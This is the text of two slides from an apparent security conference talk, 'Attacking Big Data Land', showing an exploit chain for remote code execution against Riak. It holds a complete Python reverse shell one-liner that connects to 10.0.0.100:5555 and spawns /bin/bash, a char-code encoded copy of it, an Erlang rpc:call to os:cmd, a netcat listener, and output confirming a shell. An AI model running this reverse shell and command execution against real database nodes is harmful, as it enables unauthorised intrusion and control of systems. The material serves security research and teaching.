
![Riak
● Exploit chain for RCE
○ Modify a payloads-all-the-things reverse shell
■ estr2bc.py "python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_S
TREAM);s.connect(("10.0.0.100",5555));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'"
● [112,121,116,104,111,110,32,45,99,32,39,105,109,112,111,114,1
16,32,115,111,99,107,101,116,44,115,117,98,112,114,111,99,101
,115,115,44,111,115,59,115,61,115,111,99,107,101,116,...]
References
estr2bc.py should be available on Packetstorm](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-54-2048.jpg)
![Riak
● Exploit chain for RCE
○ 5. Start our listener for the shell and execute the payload
■ rpc:call('riak@ubuntu.test', os, cmd, ["cf_config"]).
■ [test@localhost ~]$ nc -l -p 5555
■ ...
● user@ubuntu:~/opt/riak/rel/riak/bin$ id
● uid=1000(user) gid=1000(user) groups=1000(user)](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-55-2048.jpg)





